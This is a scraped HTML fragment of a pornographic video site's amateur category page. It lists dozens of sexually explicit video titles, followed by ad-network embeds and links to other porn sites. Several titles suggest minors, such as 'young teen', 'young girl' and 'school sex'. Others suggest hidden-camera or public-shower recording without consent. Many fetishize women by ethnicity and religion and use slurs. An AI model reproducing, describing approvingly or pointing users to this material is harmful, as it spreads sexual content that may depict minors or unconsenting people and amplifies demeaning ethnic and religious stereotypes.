                                    <img data-sg="317af0af5167e7bb" src="/thumbs/963/3565426690792875963_0.jpg" alt="SWEET COUPLE. A COME STUDENT WAS SEDUTED BY A FUCKING TEACHER AND CUMMATED WILDLY FROM A GREAT BJ" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:02</span>
                                </div>
                                <p>SWEET COUPLE. A COME STUDENT WAS SEDUTED BY A FUCKING TEACHER AND CUMMATED WILDLY FROM A GREAT BJ</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733897820735/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9aa7fca3f" src="/thumbs/735/2705852733897820735_0.jpg" alt="Muslim amateur fucks for cash and tastes jizz" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>Muslim amateur fucks for cash and tastes jizz</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731523529406/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91cfafabe" src="/thumbs/406/2705852731523529406_0.jpg" alt="Super Hot Arab Sexy Dance" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:35</span>
                                </div>
                                <p>Super Hot Arab Sexy Dance</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9720611142509350752/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="86e68c5504f94f60" src="/thumbs/752/9720611142509350752_0.jpg" alt="Hijab Arab Milf Translated - Hard Anal Arabic Sex - NIK ARAB" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:04</span>
                                </div>
                                <p>Hijab Arab Milf Translated - Hard Anal Arabic Sex - NIK ARAB</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731663300253/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9254fb69d" src="/thumbs/253/2705852731663300253_0.jpg" alt="Big arab dick &amp; cheating women" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:03</span>
                                </div>
                                <p>Big arab dick &amp; cheating women</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731263977079/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90d828677" src="/thumbs/79/2705852731263977079_0.jpg" alt="Girlfriend phudi fucked by her lover" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:10</span>
                                </div>
                                <p>Girlfriend phudi fucked by her lover</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2762531728879849172/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="26567bf88ca10ed4" src="/thumbs/172/2762531728879849172_0.jpg" alt="Algerian Couple hot -Ejaculation of semen over the vagina" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:40</span>
                                </div>
                                <p>Algerian Couple hot -Ejaculation of semen over the vagina</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482544824874660/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2511294f6a4" src="/thumbs/660/1426482544824874660_0.jpg" alt="Hardcore strap on and amateur cheating mom first time The hottest Arab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Hardcore strap on and amateur cheating mom first time The hottest Arab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8881019784654518764/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7b3fb870c38c79ec" src="/thumbs/764/8881019784654518764_0.jpg" alt="Horny muslim bitch gets fucked hard" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:41</span>
                                </div>
                                <p>Horny muslim bitch gets fucked hard</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/16282595521328918626/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e1f7665b962d3062" src="/thumbs/626/16282595521328918626_0.jpg" alt="they wilding couple druffbandit strawberry lulu ms redx threesome pussy freaks" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 12:10</span>
                                </div>
                                <p>they wilding couple druffbandit strawberry lulu ms redx threesome pussy freaks</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/29477155838832739/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="68b9512ac33063" src="/thumbs/739/29477155838832739_0.jpg" alt="Young Egyptian teen fingering pussy in panties" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:27</span>
                                </div>
                                <p>Young Egyptian teen fingering pussy in panties</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/15914925718440232144/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dcdd2c9eba5bc4d0" src="/thumbs/144/15914925718440232144_0.jpg" alt="Arab Blowjob With Pretty Babe Experience A Cock Cum" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:00</span>
                                </div>
                                <p>Arab Blowjob With Pretty Babe Experience A Cock Cum</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/7342311288362079549/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="65e521372d29953d" src="/thumbs/549/7342311288362079549_0.jpg" alt="Fast Clit Rubbing Masturbation - SweetArabic videos beurettes" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:45</span>
                                </div>
                                <p>Fast Clit Rubbing Masturbation - SweetArabic videos beurettes</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2439373011751188086/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="21da64d4701ab676" src="/thumbs/86/2439373011751188086_0.jpg" alt="Saudi Arab Maid Gets Assfucked While Cooking" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:52</span>
                                </div>
                                <p>Saudi Arab Maid Gets Assfucked While Cooking</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856898222378621/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751f5314e7d" src="/thumbs/621/1892856898222378621_0.jpg" alt="Brunette BBW arab amateur getting fucked" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 20:47</span>
                                </div>
                                <p>Brunette BBW arab amateur getting fucked</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856894151853146/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7510292045a" src="/thumbs/146/1892856894151853146_0.jpg" alt="Bosomy and sassy Turkish" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:58</span>
                                </div>
                                <p>Bosomy and sassy Turkish</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852735130087635/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f3f2b0d3" src="/thumbs/635/2705852735130087635_0.jpg" alt="Iraqi boobs fuck new" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:33</span>
                                </div>
                                <p>Iraqi boobs fuck new</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852735241211267/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9fa924d83" src="/thumbs/267/2705852735241211267_0.jpg" alt="Kurdish teen sharmota" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:55</span>
                                </div>
                                <p>Kurdish teen sharmota</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731695353350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb92738ce06" src="/thumbs/350/2705852731695353350_0.jpg" alt="Egyptian arabic girl fucks on homemade" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 20:19</span>
                                </div>
                                <p>Egyptian arabic girl fucks on homemade</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14463209976793402926/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c8b7a4d832a80e2e" src="/thumbs/926/14463209976793402926_0.jpg" alt="Amateur Arab chick fucked POV style" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:03</span>
                                </div>
                                <p>Amateur Arab chick fucked POV style</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731418011408/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb916b0e710" src="/thumbs/408/2705852731418011408_0.jpg" alt="Arab Wife Cheating" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:04</span>
                                </div>
                                <p>Arab Wife Cheating</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732990107874/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9746530e2" src="/thumbs/874/2705852732990107874_0.jpg" alt="Arab Couple Fucking In Car" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:49</span>
                                </div>
                                <p>Arab Couple Fucking In Car</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9215831073338024234/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7fe535889c51e12a" src="/thumbs/234/9215831073338024234_0.jpg" alt="Hot woman in a hijab chose some pictures and some sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:45</span>
                                </div>
                                <p>Hot woman in a hijab chose some pictures and some sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734182264132/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9bb740d44" src="/thumbs/132/2705852734182264132_0.jpg" alt="Arab teens" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 9:50</span>
                                </div>
                                <p>Arab teens</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/9049318501760159535/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7d95a33b64c8cf2f" src="/thumbs/535/9049318501760159535_0.jpg" alt="Foreign bitch squirts and makes a plump Srilankan dick cum" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:33</span>
                                </div>
                                <p>Foreign bitch squirts and makes a plump Srilankan dick cum</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482547314072624/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251a6f31c30" src="/thumbs/624/1426482547314072624_0.jpg" alt="Arab turk and hot milf 21 year old refugee in my hotel room for sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Arab turk and hot milf 21 year old refugee in my hotel room for sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/3714877700877572888/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="338de59630d3db18" src="/thumbs/888/3714877700877572888_0.jpg" alt="Moroccan couple amateur blowjob sucking dick big round ass hardcore arabe muslim maroc" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:28</span>
                                </div>
                                <p>Moroccan couple amateur blowjob sucking dick big round ass hardcore arabe muslim maroc</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731112356436/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90478fa54" src="/thumbs/436/2705852731112356436_0.jpg" alt="Young girl big pussy lips" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:21</span>
                                </div>
                                <p>Young girl big pussy lips</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/6845544882373192928/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5f0042cd1fd8ece0" src="/thumbs/928/6845544882373192928_0.jpg" alt="Arab girl having sex with khaliji - arab sex" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:59</span>
                                </div>
                                <p>Arab girl having sex with khaliji - arab sex</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1892856896748187568/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7519d52efb0" src="/thumbs/568/1892856896748187568_0.jpg" alt="Enistesine hem kocasina birden veriyor uake50 com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 8:04</span>
                                </div>
                                <p>Enistesine hem kocasina birden veriyor uake50 com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852734074463591/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b5072567" src="/thumbs/591/2705852734074463591_0.jpg" alt="TURKISH AMATEUR WIFE ORGASM" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:39</span>
                                </div>
                                <p>TURKISH AMATEUR WIFE ORGASM</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733008625570/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9757fbfa2" src="/thumbs/570/2705852733008625570_0.jpg" alt="Arabic doctor Arab Israel Jew amateur adult porn fuck blonde pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:04</span>
                                </div>
                                <p>Arabic doctor Arab Israel Jew amateur adult porn fuck blonde pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/17169421186469887050/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ee46099a029a7c4a" src="/thumbs/50/17169421186469887050_0.jpg" alt="Arab Bbw Almost caught Fingering in Public Showerrooms" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:32</span>
                                </div>
                                <p>Arab Bbw Almost caught Fingering in Public Showerrooms</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/5705077600915981545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f2c81d9eaa284e9" src="/thumbs/545/5705077600915981545_0.jpg" alt="Hot sex arab big morocan ass" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 6:52</span>
                                </div>
                                <p>Hot sex arab big morocan ass</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/3824942637424088426/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1035e8956a" src="/thumbs/426/3824942637424088426_0.jpg" alt="Indian Desi Wife Homemade - KacyLive.com" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:04</span>
                                </div>
                                <p>Indian Desi Wife Homemade - KacyLive.com</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852732504955338/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9577a59ca" src="/thumbs/338/2705852732504955338_0.jpg" alt="BIG CLIT" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:47</span>
                                </div>
                                <p>BIG CLIT</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/14611224366392261950/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="cac57f25cc57bd3e" src="/thumbs/950/14611224366392261950_0.jpg" alt="Amateur couple big ass stepmom hijab cuckold" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:07</span>
                                </div>
                                <p>Amateur couple big ass stepmom hijab cuckold</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8142593502064242051/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71004da618f16d83" src="/thumbs/51/8142593502064242051_0.jpg" alt="Amateur teen hotel gangbang Afgan whorehouses exist!" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur teen hotel gangbang Afgan whorehouses exist!</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733524447673/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9943e91b9" src="/thumbs/673/2705852733524447673_0.jpg" alt="Unsecured Security Camera 31" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 3:49</span>
                                </div>
                                <p>Unsecured Security Camera 31</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/155686677774412560/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2291c3565012b10" src="/thumbs/560/155686677774412560_0.jpg" alt="The veiled Iranian NADJA LAPIEDRA gets fucked anal in the toilet and in a corridor to pay for the plane !!!" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:59</span>
                                </div>
                                <p>The veiled Iranian NADJA LAPIEDRA gets fucked anal in the toilet and in a corridor to pay for the plane !!!</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8495255812708236512/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="75e53626e08bfce0" src="/thumbs/512/8495255812708236512_0.jpg" alt="Pregnant Egyptian Wife Gets Creampied While Doing The Dishes" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:21</span>
                                </div>
                                <p>Pregnant Egyptian Wife Gets Creampied While Doing The Dishes</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852731114558431/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9049a93df" src="/thumbs/431/2705852731114558431_0.jpg" alt="Hairy &amp; Beautiful Beurette" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 13:56</span>
                                </div>
                                <p>Hairy &amp; Beautiful Beurette</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/1426482547757123142/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251c15b8646" src="/thumbs/142/1426482547757123142_0.jpg" alt="Arab school sex amateur and teen finger fucking hd lesbians Hot 8 dolls" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:56</span>
                                </div>
                                <p>Arab school sex amateur and teen finger fucking hd lesbians Hot 8 dolls</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/5654018758004534835/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4e771c1aa8416e33" src="/thumbs/835/5654018758004534835_0.jpg" alt="Sexy Girls Show Boobs - Sweetarabic Mature Cougar" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 2:03</span>
                                </div>
                                <p>Sexy Girls Show Boobs - Sweetarabic Mature Cougar</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/16319281306544120286/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e279bbe2923c21de" src="/thumbs/286/16319281306544120286_0.jpg" alt="CAUGHT Jerking off - My German Latina teen girlfriend wants to fuck anal" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 7:48</span>
                                </div>
                                <p>CAUGHT Jerking off - My German Latina teen girlfriend wants to fuck anal</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/8973762787705273170/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c8935b5dbcabb52" src="/thumbs/170/8973762787705273170_0.jpg" alt="Arab sex lady tunisienne" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:12</span>
                                </div>
                                <p>Arab sex lady tunisienne</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/4301049345446002877/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3bb065977cbc40bd" src="/thumbs/877/4301049345446002877_0.jpg" alt="Part 2 : Let me teach you how to cum ( Arabic en Darija) - Sweetarabic Djellaba and Niqab" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 4:02</span>
                                </div>
                                <p>Part 2 : Let me teach you how to cum ( Arabic en Darija) - Sweetarabic Djellaba and Niqab</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/17954167905352690118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f92a0495ac4429c6" src="/thumbs/118/17954167905352690118_0.jpg" alt="Amateur blowjob huge and black girl hardcore The Booty Drop point," width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:00</span>
                                </div>
                                <p>Amateur blowjob huge and black girl hardcore The Booty Drop point,</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852735303415329/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9fe477621" src="/thumbs/329/2705852735303415329_0.v1568763660" alt="Black shine booty preview" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 1:30</span>
                                </div>
                                <p>Black shine booty preview</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/12601068305686782301/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aedffcdc56e4e15d" src="/thumbs/301/12601068305686782301_0.jpg" alt="Une refugiee syrienne enceinte veut faire des films porno en France" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 0:40</span>
                                </div>
                                <p>Une refugiee syrienne enceinte veut faire des films porno en France</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/11265743644806959133/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9c57f6280f55501d" src="/thumbs/133/11265743644806959133_0.jpg" alt="Tunisian hijab fingering her ASS and pussy" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 5:48</span>
                                </div>
                                <p>Tunisian hijab fingering her ASS and pussy</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/2705852733824269682/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9a61d7d72" src="/thumbs/682/2705852733824269682_0.jpg" alt="Fuck shots Of Hot  Ass Wife" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 11:52</span>
                                </div>
                                <p>Fuck shots Of Hot  Ass Wife</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
  
                    
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/it/video/10893655809597380359/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="972e0a3de46c1707" src="/thumbs/359/10893655809597380359_0.jpg" alt="MUSLIM HIJAB WOMAN GIVES HER PUSSY TO REAL !" width="280" height="157">
                                    <span class="overlay bottom-left"><i class="fa fa-clock"></i> 21:51</span>
                                </div>
                                <p>MUSLIM HIJAB WOMAN GIVES HER PUSSY TO REAL !</p>
                            </a>
                        </div>
                    </div>                                   
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/it/category/207224835/Amateur/popular/2/" target="_self"><i class="fa fa-chevron-right"></i></a>
                </div>
                
                
                
                
                <!-- AD Banners 300x250 -->
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                <!-- / AD Banners 300x250 -->

                <h2>HQ Porn Sites</h2>
                
                <ul class="list-1 list-1-alt"> <!-- Additional class="list-1-alt" - for other links color -->
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            <i class="far fa-heart"></i> LiveSexCams9
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            <i class="far fa-heart"></i> Porn Movies
                        </a>
                    </li>
 
                    <li>
                        <a href="https://sexvideos.ink">
                            <i class="far fa-heart"></i> Sex Videos
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            <i class="far fa-heart"></i> Sex Xxx
                        </a>
